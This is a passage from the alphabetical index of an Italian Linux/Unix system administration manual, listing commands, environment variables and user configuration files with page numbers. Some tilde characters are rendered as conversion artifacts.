866 xpdf, 768 xrdb, 846 xset, 854 xsetroot, 856 xterm - chiuderlo dopo aver lanciato un'applicazione, 3074 xterm - colori e caratteri, 3098 xterm - se lo chiudo si chiude anche l'applicazione, 3074 xtrlock, 2458 XV, 2587 xv, 3090

xvidtune, 826 Xwave, 2544 xwd, 859 xwininfo, 852 xwud, 860 Yamaha opl3-sax, 3186 yes, 661 YP, 1075 ypbind, 1087 ypcat, 1089 ypchfn, 1090 ypchsh, 1090 ypdomainname, 1079 ypmatch, 1089 yppasswd, 1090 ypserv, 1080, 1080 ypwhich, 1089 ypxfrd, 1086 ytalk, 1022 zcat, 610 zgrep, 617 ZIP parallelo, 3190, 3190 ZIP Plus, 3190 ZipSlack, 116 \$@ - \$#, 3151 \$CLASSPATH, 1842, 1870 \$CVSROOT, 2322 \$CVS\_RSH, 2336 \$DICTIONARY, 1527 \$LANG, 433 \$LC\_ALL, 432 \$LC\_COLLATE, 433 \$LC\_CTYPE, 433 \$LC\_MONETARY, 433 \$LC\_NUMERIC, 433 \$LC\_TIME, 433 \$LESSCHARSET, 202, 434 \$MAIL, 1049, 1049, 2272 \$NNTPSERVER, 2303 \$OPTARG, 485 \$OPTERR, 485 \$OPTIND, 485 \$ORGANIZATION, 2303 \$P2CRC, 1688 \$PATCH\_VERSION\_CONTROL, 657 \$PATH, 586 \$PGDATA, 2036, 2037 \$PGHOST, 2046 \$PGLIB, 2037 \$PGPORT, 2046 \$POSIXLY\_CORRECT, 538, 585 \$PRINTER, 716 \$RESOLV\_HOST\_CONF, 961 \$RESOLV\_SERV\_MULTI, 961 \$RESOLV\_SERV\_ORDER, 961 \$RSYNC\_PASSWORD, 2242 \$SGML\_CATALOG\_FILES, 1399, 1400 \$SGML\_SEARCH\_PATH, 1399, 1400 \$SIMPLE\_BACKUP\_SUFFIX, 597, 598, 657 \$TERM, 354 \$VERSION\_CONTROL, 597, 598, 657 ˆM fine riga, 3267 ˜/.fetchmailrc, 1062 ˜/.forward, 1049, 2108, 2263, 2270, 2271  $\degree$ /.fvwm2rc, 834

 $\degree$ /.fvwm2rc95,837  $\tilde{C}$ /.fvwmrc, 833 ˜/.gnupg/options, 2468 ˜/.html2psrc, 1497 ˜/.hushlogin, 396 ˜/.kawarc.scm, 1871 ˜/.lsh/identity, 2503 ˜/.lsh/identity.pub, 2503 ˜/.lsh/known\_hosts, 2503  $\sim$ /.mailrc, 1052  $\degree$ /.mtoolsrc, 698  $\sim$ /.netrc, 1038  $\degree$ /.p2crc, 1688  $\sim$ /.plan, 2108  $\tilde{C}/$ .poprc, 1060 ˜/.ppprc, 1129 ˜/.project, 2108 ˜/.rhosts, 1013, 2509  $\tilde{C}/$ .shosts, 2509 ˜/.ssh/authorized\_keys, 2510 ˜/.ssh/config, 2515 ˜/.ssh/identity, 2507 ˜/.ssh/identity.pub, 2507 ˜/.ssh/known\_hosts, 2508 ˜/.ssh/random\_seed, 2507  $\tilde{C}$ .steprc, 837 ˜/.telnetrc, 1026 ˜/.textchk.rules, 1535  $\tilde{C}$ /.twmrc, 829 ˜/.wgetrc, 2221 ˜/.Xauthority, 811 ˜/.Xauthority, 808 ˜/.xcdroast/xcdroast.conf, 2553  $\tilde{~}$  / . Xdefaults, 845 ˜/.xinitrc, 805, 828, 832, 834, 836  $\degree$ /. Xmodmap, 806 ˜/.Xresources, 846 ˜postgres/pg\_hba.conf, 2042

˜postgres/pg\_shadow, 2041 ˜postgres/pg\_user, 2041